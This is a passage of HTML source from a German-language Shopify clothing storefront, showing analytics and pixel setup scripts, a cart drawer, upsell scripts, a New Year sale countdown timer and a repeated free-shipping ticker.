811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1809481968","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"691a4c4513ca46de858d14dc\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1412399344","configuration":"{\"account_ID\":\"17167\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/argenispaul.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ALLRJ","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"argenispaul.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.allrj.com\/de"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.allrj.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"18512281","storefrontBaseUrl":"https:\/\/www.allrj.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":28056289328,"requestId":"cd019f4c-62d8-401f-8e53-f168bf67f685-1769789442"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 18512281,
      theme_id: 140760416496,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.allrj.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.allrj.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.allrj.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":18512281,"isMerchantRequest":null,"themeId":140760416496,"themeCityHash":"7754125429637928543","contentLanguage":"de","currency":"USD","eventMetadataId":"b887167e-2328-422f-8ce7-5d8388f8e5d8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":28056289328,"requestId":"cd019f4c-62d8-401f-8e53-f168bf67f685-1769789442","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.allrj.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.allrj.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="18512281"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="140760416496"
  data-theme-name="Shrine"
  data-theme-version="1.5.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.allrj.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a><script src="//www.allrj.com/cdn/shop/t/66/assets/cart.js?v=103134257137875350171729795544" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/product-info.js?v=61410041837613207151766125786" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/product-form.js?v=148569225557377647821766125782" defer="defer"></script>


  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-card.css?v=97558457506035627521729795439" rel="stylesheet" type="text/css" media="all" />



<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart__trust-badges {
      width: 100%;
      margin: 0 auto;
    }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/de/collections/new-arrivals-1" class="button">
                  Weiter shoppen
                </a>
              
</div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=165 165w,//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=330 330w,//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=535 535w,//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=750 750w,//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180 800w
              "
              src="//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="800"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/de/collections/sale"
              
              class="full-unstyled-link"
            >Sale
            </a>
          </h3><p class="card__caption"><span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/de/collections/sale"
              
              class="full-unstyled-link"
            >Sale<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Dein Warenkorb</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/de/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Wird geladen ...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Zwischensumme</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualisieren
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Auschecken
          </button>
        </div>

        
        
          <div class="cart__badges cart__trust-badges">
            <img
              src="//www.allrj.com/cdn/shop/files/kindpng_1704542.png?v=1763359495&width=800"
              alt=""
              loading="lazy"
              width="auto"
              height="auto"
            >
          </div>
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17587734249712__blocks_AErDAi" class="shopify-section shopify-section-group-header-group">


<style data-shopify>
  .ai-countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    padding: 5px 10px;
    background-color: #1c8a4c;
    color: #ffffff;
    font-family: "New York", Iowan Old Style, Apple Garamond, Baskerville, Times New Roman, Droid Serif, Times, Source Serif Pro, serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;
    font-weight: 400;
  }

  .ai-countdown-timer__message-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 17px;
    font-weight: 700;
    margin: 0;
  }

  .ai-countdown-timer__time-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    display: flex;
    gap: 10px;
  }

  .ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
  }

  .ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 18px;
    font-weight: 800;
    line-height: 1;
    min-width: 25px;
    text-align: center;
  }

  .ai-countdown-timer__label-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 9px;
    text-transform: uppercase;
    opacity: 0.8;
    letter-spacing: 0.5px;
  }

  .ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 18px;
    font-weight: 800;
    line-height: 1;
    opacity: 0.6;
  }

  .ai-countdown-timer__expired-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 17px;
    font-weight: 700;
    text-align: center;
  }

  @media screen and (max-width: 749px) {
    .ai-countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      gap: 10.5px;
      padding: 4.0px 8.0px;
    }

    .ai-countdown-timer__message-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 14.45px;
    }

    .ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 15.3px;
      min-width: 21.25px;
    }

    .ai-countdown-timer__label-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 7.65px;
    }

    .ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 15.3px;
    }

    .ai-countdown-timer__expired-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 14.45px;
    }

    .ai-countdown-timer__time-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      gap: 7.0px;
    }
  }
</style>

<countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq
  class="ai-countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq"
  data-end-date=""
  data-end-time="00:52:59"
  
>
  
    <div class="ai-countdown-timer__message-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <a href="/de/collections/sale" title="Sale">NEW YEAR SALE UP TO 70% OFF SITEWIDE</a>
    </div>
  

  <div class="ai-countdown-timer__time-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-timer-display>
    <div class="ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <span class="ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-hours>00</span>
      
    </div>

    
      <span class="ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq">:</span>
    

    <div class="ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <span class="ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-minutes>00</span>
      
    </div>

    
      <span class="ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq">:</span>
    

    <div class="ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <span class="ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-seconds>00</span>
      
    </div>
  </div>

  <div class="ai-countdown-timer__expired-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-expired-message style="display: none;">
    
  </div>
</countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq>

<script>
  (function() {
    class CountdownTimeracljcb0lss29brznltaigenblockd1c9904kat6yq extends HTMLElement {
      constructor() {
        super();
        this.endDate = this.dataset.endDate;
        this.endTime = this.dataset.endTime;
        this.timerDisplay = this.querySelector('[data-timer-display]');
        this.expiredMessage = this.querySelector('[data-expired-message]');
        this.hoursElement = this.querySelector('[data-hours]');
        this.minutesElement = this.querySelector('[data-minutes]');
        this.secondsElement = this.querySelector('[data-seconds]');
        this.interval = null;
      }

      connectedCallback() {
        if (!this.endDate || !this.endTime) {
          this.showExpired();
          return;
        }

        this.startCountdown();
      }

      disconnectedCallback() {
        if (this.interval) {
          clearInterval(this.interval);
        }
      }

      startCountdown() {
        this.updateTimer();
        this.interval = setInterval(() => {
          this.updateTimer();
        }, 1000);
      }

      updateTimer() {
        const endDateTime = new Date(this.endDate + 'T' + this.endTime).getTime();
        const now = new Date().getTime();
        const distance = endDateTime - now;

        if (distance < 0) {
          this.showExpired();
          return;
        }

        const hours = Math.floor(distance / (1000 * 60 * 60));
        const minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        const seconds = Math.floor((distance % (1000 * 60)) / 1000);

        this.hoursElement.textContent = this.padZero(hours);
        this.minutesElement.textContent = this.padZero(minutes);
        this.secondsElement.textContent = this.padZero(seconds);
      }

      padZero(num) {
        return num.toString().padStart(2, '0');
      }

      showExpired() {
        if (this.interval) {
          clearInterval(this.interval);
        }
        this.timerDisplay.style.display = 'none';
        this.expiredMessage.style.display = 'block';
      }
    }

    customElements.define('countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq', CountdownTimeracljcb0lss29brznltaigenblockd1c9904kat6yq);
  })();
</script>



</div><div id="shopify-section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//www.allrj.com/cdn/shop/t/66/assets/component-tickers.css?v=26460353564835601131729795485" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 6px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 8px;
      padding-bottom: 12px;
    }
  }

  .horizontal-ticker-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.5rem;
    padding: 0 1.5rem;
  }
  .horizontal-ticker-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        FREE SHIPPING
      </p><p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        UP TO 70% OFF
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
